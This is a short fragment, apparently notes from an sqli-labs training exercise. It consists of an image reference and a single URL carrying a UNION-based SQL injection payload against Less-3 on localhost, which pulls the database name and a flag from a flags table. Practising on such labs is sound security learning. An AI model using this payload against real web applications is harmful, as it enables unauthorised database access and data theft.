 http://127.0.0.1/sqli-labs-master/Less-3/?id=1')and 1=2 union select 1,database(),flag from security.flags %23